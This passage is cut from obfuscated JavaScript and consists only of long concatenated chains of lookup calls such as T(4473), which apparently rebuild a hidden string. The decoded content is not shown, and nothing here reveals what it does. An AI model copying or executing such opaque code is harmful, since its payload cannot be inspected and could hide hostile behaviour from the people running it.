3)+T(4473)+T(7972)+T(4771)+T(9582)+T(20426)+T(415)+T(20271)+T(18653)+T(11676)+T(18307)+T(8975)+T(10811)+T(3778)+T(19750)+T(16994)+T(13108)+T(20725)+T(4929)+T(8707)+T(3189)+T(4336)+T(4991)+T(8269)+T(14872)+T(1561)+T(11768)+T(2438)+T(14002)+T(5610)+T(18684)+T(9081)+T(18371)+T(8447)+T(5509)+T(1973)+T(13088)+T(16470)+T(13491)+T(12676)+T(3005)+T(19414)+T(17053)+T(2212)+T(13594)+T(1073)+T(17954)+T(11391)+T(15667)+T(11491)+T(2936)+T(3859)+T(19235)+T(3255)+T(14188)+T(8013)+T(11039)+T(14019)+T(11718)+T(9173)+T(11371)+T(3477)+T(2650)+T(898)+T(7177)+T(3167)+T(8292)+T(15299)+T(17419)+T(2053)+T(10726)+T(4302)+T(17265)+T(5210)+T(19865)+T(15063)+T(5196)+T(17069)+T(2451)+T(1557)+T(12310)+T(2245)+T(9689)+T(5701))+(T(17371)+T(682)+T(8437)+T(3998)+T(2847)+T(12468)+T(1572)+T(14149)+T(14108)+T(13643)+T(17104)+T(20305)+T(12912)+T(15524)+T(10993)+T(3632)+T(19074)+T(7917)+T(10354)+T(19808)+T(12608)+T(11034)+T(7060)+T(17832)+T(15178)+T(16050)+T(2423)+T(3923)+T(13896)+T(15649)+T(17014)+T(9527)+T(17059)+T(11788)+T(15852)+T(5721)+T(14500)+T(13007)+T(18377)+T(5430)+T(2284)+T(14509)+T(9097)+T(12999)+T(17041)+T(18004)+T(1868)+T(19306)+T(11561)+T(9259)+T(474)+T(13267)+T(1034)+T(16854)+T(14105)+T(500)+T(2341)+T(10999)+T(13611)+T(2274)+T(17556)+T(5378)+T(2377)+T(3259)+T(5215)+T(16860)+T(15364)+T(16186)+T(20724)+T(2595)+T(7026)+T(15558)+T(3663)+T(18893)+T(3047)+T(2450)+T(11440)+T(364)+T(17797)+T(8383)+T(9501)+T(8296)+T(15026)+T(3019)+T(10887)+T(9305)+T(17791)+T(1199)+T(6843)+T(5720)+T(3007)+T(466)+T(5034)+T(3565)+T(5252)+T(15784)+T(6889)+T(18610)+T(20590)+T(1288))+(T(3437)+T(13956)+T(19653)+T(17573)+T(723)+T(4597)+T(3881)+T(556)+T(10287)+T(6277)+T(7840)+T(19547)+T(9551)+T(15551)+T(735)+T(9308)+T(15329)+T(1071)+T(8157)+T(15801)+T(13091)+T(11344)+T(1399)+T(7867)+T(16915)+T(14383)+T(5073)+T(7369)+T(778)+T(14604)+T(17819)+T(5414)+T(16868)+T(8547)+T(14897)+T(9257)+T(9551)+T(13102)+T(13071)+T(16813)+T(18840)+T(19785)+T(5260)+T(13135)+T(6307)+T(12543)+T(8310)+T(17180)+T(6495)+T(10595)+T(14949)+T(5518)+T(8501)+T(14415)+T(20457)+T(1245)+T(8438)+T(8883)+T(2157)+T(19795)+T(17061)+T(14989)+T(2194)+T(2006)+T(12718)+T(4941)+T(11663)+T(13521)+T(10554)+T(8705)+T(19682)+T(9410)+T(538)+T(9788)+T(13571)+T(11335)+T(16195)+T(17774)+T(8448)+T(12205)+T(4620)+T(20174)+T(2196)+T(9979)+T(13150)+T(20670)+T(3363)+T(3948)+T(12799)+T(13166)+T(7437)+T(6172)+T(9071)+T(14630)+T(16319)+T(2659)+T(17995)+T(3190)+T(14961)+T(10831))+(T(20341)+T(9927)+T(9149)+T(6782)+T(9010)+T(20754)+T(2361)+T(19299)+T(15683)+T(15521)+T(11427)+T(12595)+T(17725)+T(8986)+T(6328)+T(20300)+T(12810)+T(377)+T(18398)+T(11571)+T(12654)+T(15025)+T(6337)+T(10370)+T(17917)+T(14159)+T(16980)+T(8650)+T(16430)+T(1830)+T(2230)+T(4521)+T(2288)+T(14163)+T(3048)+T(3610)+T(11131)+T(12779)+T(11383)+T(15269)+T(16524)+T(16340)+T(13352)+T(16982)+T(11362)+T(20574)+T(8559)+T(4841)+T(387)+T(4869)+T(7267)+T(4378)+T(11487)+T(12631)+T(5308)+T(3611)+T(15320)+T(1496)+T(16255)+T(15281)+T(7637)+T(12358)+T(19344)+T(17894)+T(11288)+T(6729)+T(11655)+T(15440)+T(15550)+T(11356)+T(18400)+T(12926)+T(9810)+T(8978)+T(8226)+T(6123)+T(3423)+T(3241)+T(14621)+T(18376)+T(13520)+T(14376)+T(1051)+T(10365)+T(17204)+T(3042)+T(18522)+T(7865)+T(17937)+T(1506)+T(16845)+T(18672)+T(14373)+T(15833)+T(17918)+T(16038)+T(17968)+T(19265)+T(8156)+T(18745))+(T(2997)+T(8305)+T(4437)+T(17310)+T(2596)+T(445)+T(3121)+T(1453)+T(12650)+T(10166)+T(20245)+T(5156)+T(7264)+T(3227)+T(5029)+T(17313)+T(10855)+T(7330)+T(6895)+T(4156)+T(339)+T(1223)+T(19845)+T(16224)+T(10188)+T(3479)+T(13500)+T(14320)+T(16411)+T(13246)+T(11479)+T(11766)+T(20418)+T(17792)+T(12489)+T(8175)+T(13256)+T(6498)+T(17721)+T(8739)+T(5552)+T(978)+T(17291)+T(20205)+T(1061)+T(6202)+T(5033)+T(18142)+T(2279)+T(16750)+T(4054)+T(10745)+T(19531)+T(2697)+T(10678)+T(12965)+T(5671)+T(4279)+T(8720)+T(2061)+T(7025)+T(11175)+T(4175)+T(9637)+T(20541)+T(7578)+T(10597)+T(15972)+T(13243)+T(10900)+T(20136)+T(2678)+T(10449)+T(16663)+T(2213)+T(9166)+T(16121)+T(8409)+T(7109)+T(4809)+T(12453)+T(17736)+T(3363)+T(7282)+T(12799)+T(13166)+T(7437)+T(6172)+T(9071)+T(14630)+T(16319)+T(2659)+T(17995)+T(3190)+T(14961)+T(10831)+T(20341)+T(9927)+T(9149)+T(6782))+(T(9010)+T(15932)+T(9868)+T(11772)+T(1632)+T(2533)+T(1003)+T(13141)+T(3721)+T(391)+T(10162)+T(5893)+T(17303)+T(18451)+T(11339)+T(7763)+T(8625)+T(10905)+T(15899)+T(14367)+T(13485)+T(18911)+T(15489)+T(13550)+T(19173)+T(11087)+T(4002)+T(19280)+T(2903)+T(6126)+T(19255)+T(3488)+T(16557)+T(4213)+T(4876)+T(16336)+T(11436)+T(5388)+T(13437)+T(18513)+T(376)+T(7809)+T(2417)+T(13580)+T(2981)+T(15471)+T(8230)+T(3621)+T(14122)+T(490)+T(4393)+T(2599)+T(1624)+T(19687)+T(3201)+T(3065)+T(13648)+T(11405)+T(11229)+T(9014)+T(4859)+T(19635)+T(3525)+T(20545)+T(16835)+T(6177)+T(10941)+T(10779)+T(15723)+T(3759)+T(8731)+T(6447)+T(5206)+T(11651)+T(10184)+T(3860)+T(6494)+T(19041)+T(1999)+T(8290)+T(14403)+T(8176)+T(5843)+T(6978)+T(14390)+T(2632)+T(3403)+T(12777)+T(18262)+T(13086)+T(15001)+T(2096)+T(10931)+T(15668)+T(19129)+T(16007)+T(11803)+T(14886)+T(848)+T(4699))+(T(7617)+T(6124)+T(4095)+T(7182)+T(13782)+T(1527)+T(14357)+T(6676)+T(19332)+T(433)+T(14522)+T(648)+T(3725)+T(16892)+T(13691)+T(783)+T(405)+T(1260)+T(19969)+T(13555)+T(476)+T(19087)+T(4131)+T(20273)+T(3438)+T(1729)+T(12764)+T(12698)+T(8196)+T(5534)+T(2065)+T(8423)+T(5873)+T(13036)+T(7396)+T(2421)+T(16350)+T(13382)+T(19516)+T(13635)+T(17961)+T(18014)+T(18716)+T(10322)+T(9347)+T(8946)+T(9838)+T(8442)+T(20444)+T(2062)+T(12094)+T(11360)+T(15810)+T(15421)+T(1059)+T(20270)+T(13519)+T(1508)+T(9936)+T(4482)+T(5247)+T(9517)+T(11710)+T(9011)+T(8348)+T(8848)+T(2321)+T(9564)+T(13830)+T(10541)+T(13579)+T(12064)+T(1939)+T(13481)+T(5812)+T(688)+T(7903)+T(8772)+T(5640)+T(1645)+T(2205)+T(12762)+T(18288)+T(5341)+T(10307)+T(20644)+T(1963)+T(16153)+T(17357)+T(8368)+T(19975)+T(3717)+T(14286)+T(2594)+T(16763)+T(10873)+T(13199)+T(20689)+T(2187)+T(4526))+(T(9418)+T(11170)+T(11914)+T(7867)+T(16915)+T(10512)+T(1509)+T(16789)+T(11877)+T(13407)+T(3519)+T(7285)+T(2254)+T(14490)+T(11400)+T(16078)+T(1884)+T(4296)+T(3497)+T(1120)+T(17967)+T(20790)+T(592)+T(19616)+T(18454)+T(600)+T(969)+T(2160)+T(7732)+T(8277)+T(11283)+T(7791)+T(1983)+T(13454)+T(12424)+T(20703)+T(2674)+T(1549)+T(9483)+T(1694)+T(6710)+T(15640)+T(7293)+T(493)+T(17240)+T(3621)+T(14122)+T(490)+T(4393)+T(2599)+T(1624)+T(19687)+T(3201)+T(3065)+T(13648)+T(11405)+T(11229)+T(9014)+T(4859)+T(19635)+T(3525)+T(20545)+T(16835)+T(6177)+T(994)+T(4085)+T(18300)+T(2096)+T(10931)+T(15668)+T(19129)+T(16007)+T(11803)+T(14886)+T(848)+T(4699)+T(7617)+T(6124)+T(4095)+T(7182)+T(13782)+T(1527)+T(14357)+T(6676)+T(19332)+T(433)+T(3538)+T(18313)+T(1742)+T(3919)+T(3710)+T(11446)+T(8316)+T(6285)+T(20382)+T(12998)+T(1224)+T(14256)+T(11217)+T(16286))+(T(18276)+T(4499)+T(8438)+T(8883)+T(2157)+T(19795)+T(17061)+T(14989)+T(6491)+T(4712)+T(12378)+T(1844)+T(8169)+T(5595)+T(8455)+T(3752)+T(11091)+T(13131)+T(15735)+T(15641)+T(19245)+T(2630)+T(10101)+T(15773)+T(5999)+T(4044)+T(16280)+T(3817)+T(11498)+T(13518)+T(16786)+T(9438)+T(4945)+T(19191)+T(9292)+T(6924)+T(6540)+T(6255)+T(12584)+T(5081)+T(20066)+T(4584)+T(1224)+T(14256)+T(11217)+T(16286)+T(18276)+T(4499)+T(8438)+T(8883)+T(2157)+T(19795)+T(17061)+T(14989)+T(6491)+T(7275)+T(15591)+T(16217)+T(10936)+T(8670)+T(2503)+T(14172)+T(19112)+T(16571)+T(7862)+T(10834)+T(18415)+T(7676)+T(10684)+T(14823)+T(10440)+T(5959)+T(16005)+T(6016)+T(17008)+T(19352)+T(7088)+T(19030)+T(4550)+T(6737)+T(19838)+T(10902)+T(12649)+T(3755)+T(2198)+T(9877)+T(10659)+T(18108)+T(8590)+T(11698)+T(20646)+T(15625)+T(2860)+T(2295)+T(12639)+T(11387)+T(2920)+T(14759)+T(11352)+T(6558))+(T(15115)+T(16183)+T(12601)+T(1508)+T(9936)+T(4482)+T(5247)+T(9517)+T(19338)+T(14310)+T(16020)+T(11470)+T(18615)+T(7876)+T(9996)+T(1551)+T(13796)+T(19780)+T(14061)+T(5521)+T(12027)+T(8597)+T(14895)+T(10817)+T(12157)+T(10981)+T(1356)+T(18889)+T(9675)+T(2776)+T(8955)+T(12645)+T(12716)+T(10612)+T(2159)+T(5462)+T(12988)+T(18773)+T(3502)+T(13821)+T(14136)+T(11232)+T(4019)+T(13121)+T(11756)+T(14668)+T(3440)+T(20093)+T(18081)+T(18909)+T(8314)+T(20465)+T(13073)+T(8429)+T(2732)+T(3169)+T(4023)+T(4732)+T(4036)+T(19261)+T(15294)+T(10783)+T(16612)+T(13679)+T(4560)+T(9297)+T(5205)+T(15780)+T(14352)+T(11033)+T(17855)+T(482)+T(16071)+T(15116)+T(5321)+T(13999)+T(18996)+T(12751)+T(10701)+T(13919)+T(1392)+T(13723)+T(4635)+T(1042)+T(17844)+T(5116)+T(10632)+T(1125)+T(8489)+T(19178)+T(14503)+T(13541)+T(18329)+T(1450)+T(1523)+T(1318)+T(3515)+T(4123)+T(8682)+T(17239))+(T(17425)+T(344)+T(793)+T(12613)+T(11503)+T(1874)+T(14180)+T(9222)+T(18817)+T(4383)+T(3422)+T(14372)+T(5732)+T(14723)+T(11018)+T(14135)+T(11912)+T(18113)+T(7101)+T(16862)+T(11817)+T(11269)+T(9158)+T(4976)+T(16639)+T(8994)+T(17063)+T(9817)+T(5476)+T(7984)+T(4401)+T(9939)+T(5741)+T(1904)+T(19770)+T(7289)+T(9042)+T(6573)+T(6999)+T(16675)+T(1350)+T(12873)+T(14697)+T(6869)+T(6481)+T(3316)+T(19989)+T(6105)+T(18391)+T(8403)+T(12614)+T(4333)+T(17782)+T(5974)+T(1179)+T(4688)+T(2390)+T(1685)+T(8343)+T(14008)+T(15128)+T(5482)+T(7582)+T(14654)+T(1089)+T(20033)+T(12925)+T(19190)+T(5772)+T(8790)+T(11744)+T(6833)+T(19411)+T(13674)+T(16432)+T(10028)+T(19575)+T(13292)+T(16974)+T(11380)+T(14262)+T(16462)+T(3096)+T(3621)+T(14122)+T(490)+T(4393)+T(2599)+T(13553)+T(3610)+T(11131)+T(12779)+T(11383)+T(15269)+T(16524)+T(16340)+T(13352)+T(16982)+T(11362)+T(20574))+(T(8559)+T(4841)+T(4724)+T(590)+T(13039)+T(14044)+T(20390)+T(15138)+T(9710)+T(4956)+T(12009)+T(11490)+T(10495)+T(13412)+T(13274)+T(14801)+T(9355)+T(10576)+T(4601)+T(18463)+T(15123)+T(4908)+T(8067)+T(4425)+T(7841)+T(5607)+T(7196)+T(4348)+T(17926)+T(11170)+T(11914)+T(7867)+T(16915)+T(10512)+T(3424)+T(18814)+T(5379)+T(6663)+T(11704)+T(2357)+T(2485)+T(413)+T(4766)+T(11992)+T(17670)+T(4225)+T(12001)+T(11016)+T(7560)+T(16452)+T(19253)+T(19475)+T(13431)+T(11248)+T(8792)+T(3830)+T(5718)+T(13314)+T(10943)+T(7140)+T(1857)+T(18674)+T(10775)+T(4747)+T(14207)+T(14447)+T(14234)+T(7431)+T(10229)+T(16900)+T(14937)+T(4152)+T(9716)+T(2800)+T(7485)+T(12609)+T(17855)+T(482)+T(16071)+T(15116)+T(5321)+T(13999)+T(18996)+T(12751)+T(10701)+T(13919)+T(1392)+T(13723)+T(4635)+T(1042)+T(17844)+T(5116)+T(10632)+T(1125)+T(8489)+T(14562)+T(7027)+T(11869)+T(1458)+T(728))+(T(10249)+T(17483)+T(6618)+T(17215)+T(20010)+T(17761)+T(11901)+T(17333)+T(16687)+T(20349)+T(6873)+T(6925)+T(13495)+T(14813)+T(7316)+T(20015)+T(12257)+T(16114)+T(1566)+T(8963)+T(8791)+T(6272)+T(12730)+T(2933)+T(893)+T(16403)+T(13619)+T(7033)+T(15192)+T(14867)+T(1222)+T(20035)+T(11307)+T(15144)+T(573)+T(2587)+T(17295)+T(3261)+T(2210)+T(16813)+T(11687)+T(9622)+T(3197)+T(2017)+T(11472)+T(1234)+T(15011)+T(12928)+T(11924)+T(5982)+T(9312)+T(9777)+T(18867)+T(19861)+T(7564)+T(15546)+T(14464)+T(7821)+T(3353)+T(9944)+T(16977)+T(19237)+T(14647)+T(19227)+T(6358)+T(6428)+T(3595)+T(441)+T(11663)+T(13521)+T(10554)+T(1774)+T(8835)+T(17270)+T(4191)+T(18944)+T(6130)+T(17054)+T(1189)+T(6863)+T(20268)+T(10949)+T(12919)+T(7135)+T(10158)+T(6779)+T(9963)+T(18500)+T(18507)+T(18121)+T(15986)+T(19854)+T(2502)+T(731)+T(9214)+T(11053)+T(11562)+T(15641)+T(19245)+T(2630))+(T(10101)+T(15773)+T(5999)+T(4044)+T(16280)+T(3817)+T(11498)+T(13518)+T(16786)+T(9438)+T(4432)+T(11584)+T(2382)+T(2979)+T(8956)+T(19137)+T(14762)+T(15225)+T(10012)+T(14552)+T(10162)+T(5893)+T(17303)+T(18451)+T(11339)+T(7763)+T(8625)+T(10905)+T(15899)+T(14367)+T(13485)+T(18911)+T(15489)+T(2545)+T(19650)+T(20723)+T(8145)+T(16870)+T(6846)+T(13981)+T(804)+T(5071)+T(9774)+T(10300)+T(2614)+T(18466)+T(7240)+T(10700)+T(13040)+T(19811)+T(15102)+T(1063)+T(5139)+T(11058)+T(9733)+T(5289)+T(4162)+T(12348)+T(9942)+T(2922)+T(9044)+T(17651)+T(8984)+T(9662)+T(12941)+T(9102)+T(3469)+T(7217)+T(2637)+T(12379)+T(8490)+T(7686)+T(2666)+T(5454)+T(17521)+T(2917)+T(9657)+T(11933)+T(3484)+T(6507)+T(17325)+T(8398)+T(17727)+T(7794)+T(7002)+T(4017)+T(14594)+T(17118)+T(14471)+T(6161)+T(5488)+T(19957)+T(1560)+T(15039)+T(17502)+T(3842)+T(2364)+T(10946)+T(16063)+T(15722))+(T(10561)+T(13250)+T(12727)+T(4381)+T(9578)+T(14205)+T(16258)+T(8134)+T(19342)+T(5818)+T(8357)+T(1992)+T(10600)+T(12077)+T(11954)+T(15274)+T(5932)+T(12247)+T(3651)+T(15212)+T(19095)+T(1022)+T(18685)+T(15628)+T(11095)+T(8326)+T(18148)+T(10592)+T(9047)+T(10981)+T(1356)+T(18889)+T(9675)+T(2776)+T(8955)+T(11622)+T(12716)+T(10612)+T(2159)+T(5462)+T(12988)+T(18773)+T(3502)+T(13821)+T(14136)+T(11232)+T(4019)+T(13121)+T(11756)+T(5539)+T(18369)+T(374)+T(14586)+T(5590)+T(18989)+T(14204)+T(18616)+T(20757)+T(13122)+T(12270)+T(12869)+T(3658)+T(4379)+T(1247)+T(8149)+T(7451)+T(20378)+T(8424)+T(13079)+T(10205)+T(2067)+T(6135)+T(18301)+T(1474)+T(8285)+T(16826)+T(13756)+T(20668)+T(14887)+T(16088)+T(8360)+T(16780)+T(1224)+T(14256)+T(11217)+T(16286)+T(18276)+T(4499)+T(8438)+T(8883)+T(2157)+T(19795)+T(17061)+T(14989)+T(6491)+T(1518)+T(3320)+T(4853)+T(9737)+T(10959))+(T(15579)+T(20550)+T(3133)+T(9246)+T(13564)+T(7483)+T(13808)+T(7059)+T(480)+T(12105)+T(2608)+T(11574)+T(11724)+T(727)+T(13394)+T(16009)+T(7613)+T(4913)+T(19560)+T(1462)+T(15914)+T(3446)+T(15651)+T(7106)+T(4576)+T(5816)+T(9911)+T(20512)+T(8732)+T(7503)+T(4118)+T(4506)+T(13232)+T(19717)+T(13628)+T(11570)+T(6098)+T(2857)+T(1519)+T(15417)+T(16376)+T(20024)+T(5501)+T(19115)+T(19374)+T(19679)+T(12538)+T(18860)+T(18094)+T(1488)+T(17659)+T(7512)+T(6401)+T(7527)+T(17007)+T(18567)+T(6640)+T(14462)+T(2388)+T(18736)+T(10808)+T(9060)+T(6411)+T(2099)+T(2709)+T(18492)+T(7144)+T(8046)+T(20714)+T(18215)+T(20169)+T(10489)+T(11397)+T(8379)+T(14225)+T(2457)+T(11003)+T(15955)+T(4681)+T(19126)+T(13770)+T(11570)+T(11145)+T(9311)+T(631)+T(17150)+T(19625)+T(17694)+T(19218)+T(15347)+T(9534)+T(13860)+T(15653)+T(722)+T(4247)+T(18537)+T(6171)+T(17346)+T(20758)+T(7090))+(T(17453)+T(12874)+T(5603)+T(7682)+T(3481)+T(8825)+T(4949)+T(3456)+T(20200)+T(800)+T(7346)+T(3695)+T(6724)+T(14425)+T(19107)+T(18485)+T(14805)+T(16115)+T(16279)+T(10633)+T(11068)+T(5143)+T(18279)+T(12271)+T(20067)+T(4886)+T(8619)+T(19246)+T(20543)+T(18393)+T(13240)+T(10784)+T(3715)+T(6302)+T(1175)+T(7992)+T(17571)+T(4089)+T(10611)+T(5915)+T(16703)+T(1754)+T(9839)+T(12472)+T(20332)+T(17111)+T(1634)+T(3984)+T(14007)+T(1739)+T(5704)+T(13776)+T(3400)+T(13269)+T(1304)+T(8198)+T(13750)+T(9313)+T(11680)+T(20045)+T(5887)+T(10014)+T(3114)+T(19367)+T(8947)+T(14288)+T(3209)+T(19384)+T(5931)+T(5969)+T(17380)+T(10574)+T(14012)+T(19822)+T(13148)+T(8802)+T(16946)+T(17965)+T(14846)+T(10978)+T(18157)+T(5558)+T(19781)+T(8789)+T(20183)+T(12820)+T(12817)+T(384)+T(16978)+T(20315)+T(11320)+T(1255)+T(7057)+T(16717)+T(1693)+T(10233)+T(20039)+T(8335)+T(20700)+T(10320))+(T(18264)+T(20649)+T(9497)+T(17199)+T(5585)+T(12496)+T(11150)+T(5699)+T(2490)+T(20171)+T(9824)+T(13533)+T(8722)+T(14677)+T(11086)+T(5411)+T(19549)+T(6684)+T(9606)+T(6589)+T(9721)+T(9262)+T(17290)+T(18835)+T(6156)+T(4973)+T(16076)+T(13070)+T(15193)+T(2152)+T(5483)+T(3731)+T(11697)+T(13890)+T(14225)+T(2457)+T(11003)+T(15955)+T(4681)+T(19126)+T(13770)+T(11570)+T(11145)+T(9311)+T(631)+T(17150)+T(19625)+T(17694)+T(3853)+T(6821)+T(6741)+T(18149)+T(10796)+T(20597)+T(6026)+T(352)+T(12161)+T(13929)+T(5123)+T(5745)+T(18604)+T(19771)+T(14363)+T(15537)+T(16547)+T(16646)+T(3983)+T(4158)+T(8783)+T(4590)+T(14060)+T(853)+T(5769)+T(5973)+T(1057)+T(8388)+T(8125)+T(14412)+T(9629)+T(14206)+T(15840)+T(16202)+T(4545)+T(18197)+T(2669)+T(13438)+T(20740)+T(11061)+T(4299)+T(6420)+T(7799)+T(4346)+T(13970)+T(17150)+T(19625)+T(17694)+T(14366)+T(16201)+T(1640)+T(17397))+(T(7184)+T(13531)+T(20363)+T(11211)+T(17542)+T(1094)+T(17170)+T(15841)+T(14155)+T(9651)+T(11394)+T(4003)+T(460)+T(20373)+T(2574)+T(1725)+T(16941)+T(5473)+T(4674)+T(19782)+T(10711)+T(3475)+T(3955)+T(7497)+T(1118)+T(15037)+T(4239)+T(16167)+T(16999)+T(5947)+T(2440)+T(18390)+T(6100)+T(13873)+T(2206)+T(16767)+T(6342)+T(14724)+T(779)+T(406)+T(10304)+T(10138)+T(10082)+T(11350)+T(17588)+T(9893)+T(20551)+T(5806)+T(2088)+T(15085)+T(7258)+T(18052)+T(19174)+T(13646)+T(17900)+T(7132)+T(18637)+T(17768)+T(8393)+T(6780)+T(15749)+T(9095)+T(12499)+T(9559)+T(3625)+T(16231)+T(6247)+T(13452)+T(20631)+T(13310)+T(11736)+T(17370)+T(5316)+T(14342)+T(11782)+T(6179)+T(5933)+T(12189)+T(11848)+T(17678)+T(18940)+T(5643)+T(12306)+T(2276)+T(10787)+T(19900)+T(11629)+T(15460)+T(14443)+T(8274)+T(14545)+T(3051)+T(1776)+T(19220)+T(9943)+T(14811)+T(19374)+T(19679)+T(12538)+T(19767))+(T(4974)+T(18317)+T(9820)+T(19788)+T(6508)+T(5213)+T(11292)+T(3984)+T(14007)+T(1739)+T(5704)+T(8250)+T(7635)+T(16094)+T(15522)+T(10655)+T(692)+T(15256)+T(15874)+T(3516)+T(3443)+T(15933)+T(1707)+T(5987)+T(15490)+T(4151)+T(6382)+T(14884)+T(10564)+T(6036)+T(6463)+T(19421)+T(8677)+T(19474)+T(16491)+T(9178)+T(10551)+T(7933)+T(10206)+T(9331)+T(2675)+T(9351)+T(5836)+T(2767)+T(12327)+T(17002)+T(3156)+T(11456)+T(5666)+T(2167)+T(18191)+T(9789)+T(17567)+T(15310)+T(17115)+T(7741)+T(20221)+T(8309)+T(10491)+T(4224)+T(5708)+T(19251)+T(3105)+T(6815)+T(11823)+T(16758)+T(8253)+T(13760)+T(2742)+T(13211)+T(16632)+T(12059)+T(3992)+T(15349)+T(20389)+T(2648)+T(9220)+T(8680)+T(2803)+T(18428)+T(15380)+T(2835)+T(17879)+T(8396)+T(15935)+T(18441)+T(16118)+T(8822)+T(7790)+T(9985)+T(10790)+T(17269)+T(20232)+T(680)+T(6622)+T(16916)+T(19583)+T(19209)+T(11553)+T(12169))+(T(20072)+T(20742)+T(16360)+T(16206)+T(13810)+T(15036)+T(9612)+T(11125)+T(20572)+T(3936)+T(4428)+T(1952)+T(14070)+T(4167)+T(15156)+T(7265)+T(12448)+T(16244)+T(11709)+T(15655)+T(18826)+T(2147)+T(1777)+T(1153)+T(5314)+T(10009)+T(18155)+T(20506)+T(13406)+T(18082)+T(7707)+T(10539)+T(569)+T(10663)+T(8988)+T(3246)+T(18734)+T(12768)+T(17817)+T(5914)+T(18701)+T(4327)+T(10462)+T(3235)+T(15854)+T(1041)+T(6895)+T(5599)+T(14439)+T(15883)+T(14197)+T(8078)+T(18528)+T(992)+T(16766)+T(336)+T(6157)+T(13094)+T(16770)+T(1451)+T(18752)+T(4565)+T(12967)+T(20062)+T(17023)+T(9205)+T(6772)+T(9579)+T(14480)+T(13654)+T(1356)+T(18889)+T(9675)+T(2776)+T(16539)+T(5936)+T(12716)+T(8900)+T(9261)+T(8970)+T(19368)+T(19088)+T(19998)+T(11426)+T(16005)+T(6016)+T(17008)+T(19352)+T(7088)+T(3095)+T(2371)+T(16263)+T(4796)+T(834)+T(8093)+T(5467)+T(13604)+T(4969)+T(1931)+T(5222))+(T(15918)+T(4207)+T(10518)+T(7059)+T(480)+T(12105)+T(2608)+T(16569)+T(13603)+T(11766)+T(20418)+T(17792)+T(12489)+T(12896)+T(13755)+T(12527)+T(13852)+T(8605)+T(1458)+T(728)+T(10249)+T(17483)+T(6618)+T(17215)+T(15048)+T(17761)+T(18559)+T(15224)+T(16639)+T(8994)+T(17063)+T(10658)+T(9464)+T(1549)+T(9483)+T(1694)+T(6710)+T(15640)+T(4800)+T(20417)+T(17095)+T(2909)+T(7473)+T(16922)+T(14971)+T(7465)+T(4372)+T(18621)+T(10132)+T(9410)+T(17492)+T(12513)+T(3693)+T(6387)+T(17748)+T(12195)+T(11508)+T(10949)+T(12919)+T(7135)+T(10158)+T(6779)+T(9963)+T(10983)+T(15559)+T(15909)+T(1458)+T(728)+T(10249)+T(17483)+T(6618)+T(17215)+T(15048)+T(17761)+T(18559)+T(15224)+T(16639)+T(8994)+T(17063)+T(10658)+T(9464)+T(1549)+T(9483)+T(1694)+T(6710)+T(15640)+T(4800)+T(20417)+T(17630)+T(20292)+T(9298)+T(17033)+T(16428)+T(12034)+T(6125)+T(3905)+T(13950)+T(1219)+T(6985)+T(12577))+(T(9730)+T(11209)+T(8340)+T(15496)+T(18958)+T(12430)+T(6231)+T(3359)+T(15146)+T(18548)+T(6258)+T(9469)+T(7023)+T(6393)+T(8337)+T(610)+T(2744)+T(15280)+T(20510)+T(19841)+T(14571)+T(3860)+T(6847)+T(7426)+T(5748)+T(10420)+T(9496)+T(4642)+T(15346)+T(12811)+T(3797)+T(10218)+T(15583)+T(12471)+T(6577)+T(14227)+T(19117)+T(18241)+T(9894)+T(5262)+T(8865)+T(17315)+T(11711)+T(4562)+T(3335)+T(12761)+T(7333)+T(3569)+T(1914)+T(1608)+T(2851)+T(14429)+T(2870)+T(20048)+T(14196)+T(7359)+T(10382)+T(16621)+T(11540)+T(11225)+T(19511)+T(20770)+T(12855)+T(17608)+T(2427)+T(14691)+T(9647)+T(19361)+T(904)+T(9474)+T(11237)+T(14517)+T(5674)+T(7166)+T(7520)+T(12728)+T(12581)+T(10955)+T(2188)+T(18729)+T(13849)+T(12318)+T(18378)+T(3851)+T(5024)+T(8736)+T(17528)+T(13686)+T(8654)+T(4435)+T(19324)+T(13715)+T(9901)+T(7509)+T(11429)+T(5941)+T(3920)+T(13175)+T(3210)+T(10247))+(T(7767)+T(14072)+T(13052)+T(20384)+T(19695)+T(8133)+T(4280)+T(13854)+T(8058)+T(11525)+T(11021)+T(1563)+T(20099)+T(5716)+T(16863)+T(9393)+T(14840)+T(738)+T(18883)+T(11894)+T(16008)+T(8639)+T(13811)+T(14876)+T(4194)+T(16929)+T(9087)+T(2483)+T(6183)+T(5007)+T(17466)+T(7950)+T(19163)+T(18231)+T(461)+T(454)+T(3252)+T(15578)+T(19403)+T(6e3)+T(879)+T(10777)+T(8491)+T(15441)+T(11319)+T(10175)+T(18882)+T(16482)+T(20164)+T(16521)+T(12907)+T(15295)+T(844)+T(1395)+T(18587)+T(17379)+T(16299)+T(19182)+T(14107)+T(8349)+T(9382)+T(6841)+T(11945)+T(3633)+T(989)+T(8794)+T(20298)+T(14845)+T(17028)+T(1853)+T(15236)+T(9776)+T(15877)+T(14818)+T(16918)+T(9120)+T(7823)+T(10411)+T(12972)+T(18747)+T(16956)+T(18884)+T(2940)+T(8283)+T(7069)+T(1479)+T(14231)+T(2011)+T(2402)+T(3411)+T(12366)+T(2136)+T(10575)+T(4329)+T(5398)+T(16378)+T(15745)+T(15957)+T(12843)+T(6871))+(T(14116)+T(18104)+T(8935)+T(20710)+T(9686)+T(17681)+T(889)+T(1652)+T(19619)+T(12634)+T(2496)+T(9947)+T(5452)+T(15023)+T(15480)+T(8070)+T(13752)+T(4149)+T(15221)+T(4509)+T(9896)+T(2271)+T(18070)+T(4237)+T(3373)+T(13180)+T(11310)+T(19413)+T(5609)+T(3779)+T(17986)+T(20419)+T(2273)+T(13340)+T(11700)+T(8306)+T(5136)+T(4259)+T(3764)+T(18564)+T(16926)+T(3009)+T(1864)+T(8902)+T(16735)+T(3334)+T(7406)+T(20082)+T(19195)+T(14323)+T(18023)+T(13993)+T(8248)+T(15377)+T(7382)+T(14045)+T(3125)+T(15134)+T(6532)+T(4053)+T(12351)+T(10176)+T(9743)+T(4865)+T(17648)+T(9121)+T(18375)+T(4849)+T(8397)+T(8436)+T(19956)+T(11587)+T(822)+T(7222)+T(4518)+T(13608)+T(2517)+T(7137)+T(12703)+T(15981)+T(16221)+T(10416)+T(6689)+T(4966)+T(11026)+T(18573)+T(14716)+T(5128)+T(11857)+T(7864)+T(11179)+T(17520)+T(5003)+T(17144)+T(15475)+T(10566)+T(13170)+T(5824)+T(9768)+T(18351))+(T(18724)+T(10517)+T(10470)+T(15429)+T(8843)+T(7978)+T(8038)+T(16757)+T(10857)+T(836)+T(14706)+T(19343)+T(17200)+T(5776)+T(9930)+T(11013)+T(8181)+T(2050)+T(18078)+T(15155)+T(13859)+T(13783)+T(17959)+T(9309)+T(13017)+T(1415